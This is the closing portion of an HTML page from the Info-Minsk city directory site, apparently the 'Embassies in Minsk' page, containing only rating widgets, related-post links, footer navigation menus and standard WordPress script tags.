        		<div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image=""></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span><span class="social-button social-button--viber" data-social="viber"></span></div>            </div>




<!--noindex-->
<div class="author-box">
    <div class="author-info">
        <div class="author-box__ava">
                    </div>

        <div class="author-box__body">
            <div class="author-box__author">
                info            </div>
            <div class="author-box__description">
                <!--noindex--><!--/noindex-->
            </div>

            
        </div>
    </div>

            <div class="author-box__rating">
            <div class="author-box__rating-title">Оцените автора</div>
            <div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="34" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div>        </div>
    </div>
<!--/noindex-->

<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://info-minsk.by/tourism/posolstva-v-minske" content="Посольства в Минске">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="Info-Minsk"><meta itemprop="telephone" content="Info-Minsk"><meta itemprop="address" content="https://info-minsk.by"></div>
            </main><!-- #main -->
        </div><!-- #primary -->

        
    
    <div id="related-posts" class="related-posts fixed"><div class="related-posts__header">Вам также может понравиться</div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--related post-card--thumbnail-no">
    <div class="post-card__title"><a href="https://info-minsk.by/spravka/natyazhnye-potolki">Натяжные потолки</a></div><div class="post-card__description">В данном разделе размещаются компании которые производят</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">556</span></div>
</div>

<div class="post-card post-card--related post-card--thumbnail-no">
    <div class="post-card__title"><a href="https://info-minsk.by/tourism/kvartiry-na-sutki">Квартиры на сутки</a></div><div class="post-card__description">Наш информационный портал о Минске, поможет вам с поиском</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">673</span></div>
</div>

<div class="post-card post-card--related post-card--thumbnail-no">
    <div class="post-card__title"><a href="https://info-minsk.by/spravka/telefonnye-kody-gorodov-belarusi">Телефонные коды городов Беларуси</a></div><div class="post-card__description">Телефонные коды городов Беларуси: Для звонка со стационарного</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">7.4к.</span></div>
</div>

<div class="post-card post-card--related post-card--thumbnail-no">
    <div class="post-card__title"><a href="https://info-minsk.by/spravka/voenkomaty-minska">Военкоматы Минска</a></div><div class="post-card__description">Военный комиссариат города Минска 220102, Минск, ул.</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">1.5к.</span></div>
</div>

<div class="post-card post-card--related post-card--thumbnail-no">
    <div class="post-card__title"><a href="https://info-minsk.by/spravka/kadastrovye-agentstva">Кадастровые агентства</a></div><div class="post-card__description">Кадастровые агентства: Научно-производственное государственное</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">1.3к.</span></div>
</div>

<div class="post-card post-card--related post-card--thumbnail-no">
    <div class="post-card__title"><a href="https://info-minsk.by/spravka/raschetno-spravochnye-centry">Расчетно-справочные центры</a></div><div class="post-card__description">Расчетно-справочные центры Центрального района Минска</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">5.9к.</span></div>
</div>

<div class="post-card post-card--related post-card--thumbnail-no">
    <div class="post-card__title"><a href="https://info-minsk.by/spravka/zhesy-minska">Жэсы Минска</a></div><div class="post-card__description">ЖЭСы г.Минска ЖЭСы Центрального района г.</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">6.9к.</span></div>
</div>

<div class="post-card post-card--related post-card--thumbnail-no">
    <div class="post-card__title"><a href="https://info-minsk.by/spravka/pasportnyj-stol">Паспортный стол</a></div><div class="post-card__description">Паспортный стол Заводского р-на Минск, ул.</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">2.7к.</span></div>
</div>
</div></div>

</div><!--.site-content-inner-->


</div><!--.site-content-->





<div class="site-footer-container ">

    

    <div class="footer-navigation fixed" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner full">
            <div class="menu-glavnoe-menyu-container"><ul id="footer_menu" class="menu"><li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-102"><a href="https://info-minsk.by/category/ent">РАЗВЛЕЧЕНИЯ</a>
<ul class="sub-menu">
	<li id="menu-item-147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147"><a href="https://info-minsk.by/ent/bouling.html">Боулинг</a></li>
	<li id="menu-item-155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-155"><a href="https://info-minsk.by/ent/bilyard.html">Бильярд</a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-108"><a href="https://info-minsk.by/ent/muzei-minska.html">Музеи</a></li>
	<li id="menu-item-106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106"><a href="https://info-minsk.by/ent/kinoteatry-minska.html">Кинотеатры</a></li>
</ul>
</li>
<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-103"><a href="https://info-minsk.by/category/tourism">ТУРИЗМ</a>
<ul class="sub-menu">
	<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-34 current_page_item menu-item-109"><span class="removed-link">Посольства в Минске</span></li>
</ul>
</li>
<li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-104"><a href="https://info-minsk.by/category/health">ЗДОРОВЬЕ</a>
<ul class="sub-menu">
	<li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-107"><a href="https://info-minsk.by/health/polikliniki-minska.html">Поликлиники</a></li>
	<li id="menu-item-142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-142"><a href="https://info-minsk.by/health/bolnicy-minska.html">Больницы</a></li>
	<li id="menu-item-8595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8595"><a href="https://info-minsk.by/health/optika-v-minske.html">Салоны Оптики</a></li>
</ul>
</li>
<li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-110"><a href="https://info-minsk.by/category/service">СЕРВИС</a>
<ul class="sub-menu">
	<li id="menu-item-8633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8633"><a href="https://info-minsk.by/auto/avtomojki">Автомойки</a></li>
	<li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://info-minsk.by/auto/taksi-minska">Такси Минска</a></li>
</ul>
</li>
<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-112"><a href="https://info-minsk.by/category/food">ЕДА</a>
<ul class="sub-menu">
	<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://info-minsk.by/service/dostavka-edy">Доставка еды</a></li>
</ul>
</li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-114"><a href="https://info-minsk.by/category/spravka">СПРАВКА</a>
<ul class="sub-menu">
	<li id="menu-item-195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-195"><a href="https://info-minsk.by/spravka/bti.html">БТИ</a></li>
	<li id="menu-item-8659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8659"><a href="https://info-minsk.by/spravka/voenkomaty-minska.html">Военкоматы Минска</a></li>
	<li id="menu-item-8640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8640"><a href="https://info-minsk.by/spravka/zhesy-minska.html">Жэсы Минска</a></li>
	<li id="menu-item-8619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8619"><a href="https://info-minsk.by/spravka/ovir.html">ОВИР</a></li>
	<li id="menu-item-8654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8654"><a href="https://info-minsk.by/spravka/kadastrovye-agentstva.html">Кадастровые агентства</a></li>
	<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://info-minsk.by/spravka/sxema-metro-minska">Схема метро Минска</a></li>
	<li id="menu-item-8554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8554"><a href="https://info-minsk.by/spravka/centry-zanyatosti.html">Центры занятости</a></li>
	<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://info-minsk.by/spravka/spravochnye-sluzhby">Справочные службы</a></li>
	<li id="menu-item-8624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8624"><a href="https://info-minsk.by/spravka/pasportnyj-stol.html">Паспортный стол</a></li>
	<li id="menu-item-8647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8647"><a href="https://info-minsk.by/spravka/raschetno-spravochnye-centry.html">Расчетно-справочные центры</a></li>
	<li id="menu-item-8667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8667"><a href="https://info-minsk.by/spravka/telefonnye-kody-gorodov-belarusi.html">Телефонные коды</a></li>
</ul>
</li>
<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-173"><a href="https://info-minsk.by/category/residence">ДОМ</a>
<ul class="sub-menu">
	<li id="menu-item-8577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8577"><a href="https://info-minsk.by/residence/remont-odezhdy.html">Ателье по ремонту одежды</a></li>
	<li id="menu-item-174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-174"><a href="https://info-minsk.by/spravka/prachechnye.html">Прачечные</a></li>
	<li id="menu-item-179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-179"><a href="https://info-minsk.by/residence/ximchistki.html">Химчистки</a></li>
	<li id="menu-item-8604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8604"><a href="https://info-minsk.by/residence/chistka-podushek.html">Химчистка подушек</a></li>
	<li id="menu-item-8609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8609"><a href="https://info-minsk.by/service/klining">Клининг</a></li>
</ul>
</li>
<li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-180"><a href="https://info-minsk.by/category/nedvizhimost">НЕДВИЖИМОСТЬ</a>
<ul class="sub-menu">
	<li id="menu-item-186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-186"><a href="https://info-minsk.by/nedvizhimost/agentstva-nedvizhimosti.html">Агентства недвижимости</a></li>
	<li id="menu-item-8812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8812"><a href="https://info-minsk.by/tourism/kvartiry-na-sutki">Квартиры на сутки</a></li>
	<li id="menu-item-190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-190"><a href="https://info-minsk.by/nedvizhimost/biznes-centry.html">Бизнес центры</a></li>
</ul>
</li>
<li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-181"><a href="https://info-minsk.by/category/sports">СПОРТ</a>
<ul class="sub-menu">
	<li id="menu-item-8533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8533"><a href="https://info-minsk.by/sports/bassejny-minska.html">Бассейны</a></li>
	<li id="menu-item-8548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8548"><a href="https://info-minsk.by/spravka/sekcii-boksa-v-minske.html">Секции бокса</a></li>
	<li id="menu-item-8540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8540"><a href="https://info-minsk.by/spravka/kluby-tajskogo-boksa-v-minske.html">Школы тайского бокса</a></li>
</ul>
</li>
</ul></div>        </div>
    </div><!--footer-navigation-->


    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            
            
<div class="footer-bottom">
    <div class="footer-info">
        © 2026 Info-Minsk
	        </div>

    </div>
        </div>
    </footer><!--.site-footer-->
</div>


    <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button>

</div><!-- #page -->

<script  src='https://info-minsk.by/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/info-minsk.by\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script  src='https://info-minsk.by/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.3' id='contact-form-7-js'></script>
<script type='text/javascript' id='reboot-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":""};
var wps_ajax = {"url":"https:\/\/info-minsk.by\/wp-admin\/admin-ajax.php","nonce":"8617f4d84f"};
/* ]]> */
</script>
<script  src='https://info-minsk.by/wp-content/themes/reboot/assets/js/scripts.min.js?ver=1.4.7' id='reboot-scripts-js'></script>



</body>
</html>